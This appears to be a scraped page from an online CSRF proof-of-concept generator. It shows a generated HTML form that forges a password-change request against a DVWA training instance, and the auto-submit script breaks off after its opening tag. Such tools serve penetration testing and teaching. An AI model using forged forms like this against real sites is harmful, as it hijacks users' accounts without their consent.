 Advanced CSRF PoC Generator
Standard HTML Form
Include auto-submit script (where applicable)
Generated PoC:
Copy PoC
Download
Target URL: https://192.168.10.123/dvwa/vulnerabilities/csrf/?password_new=df&password_conf=fsds&Change=Change&user_token=4affbe0d1f20647bdbd43caa7b4d17f1
<!DOCTYPE html>
<html>
<head>
<title>CSRF PoC</title>
</head>
<body>
<h3>Standard CSRF PoC</h3>
<form action="https://192.168.10.123/dvwa/vulnerabilities/csrf/?
password_new=df&password_conf=fsds&Change=Change&user_token=4affbe0d1f20647bdbd43caa7b4d17f1" method="get">
<input type="submit" value="Submit request" />
</form>
<script>
Join Discord Server
Contact Me
CSRF PoC Generator v1.0.0